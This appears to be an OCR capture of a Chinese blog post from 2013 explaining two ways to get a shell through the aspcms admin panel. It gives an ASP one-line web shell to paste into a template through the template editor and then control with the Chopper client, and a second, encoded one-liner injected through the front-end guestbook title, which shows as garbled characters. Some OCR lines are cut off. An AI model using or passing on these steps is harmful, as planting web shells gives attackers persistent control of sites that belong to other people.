
博客首页
网站运营
网络安
aspcms后台拿shell的两种方法
作者：qxz_xp 发布：2013-11-04 00:39 分
aspcms后台拿shell的两种方法：
第一种：点击“界面风格”，然后选“编辑模板/CSS
在文件内容写一句话
<%eval request(“qxz”)%>
然后点击添加，会提示添加成功，然后在模板列表
出插入一句话的页面，OK然后菜刀连接。
第二种：前台留言插入一句话，这个要默认数据库才
在留言的标题处插入：
┼攠數畣整爠煥敵瑳∨
原创文章转载请注明：转载自
七行者博客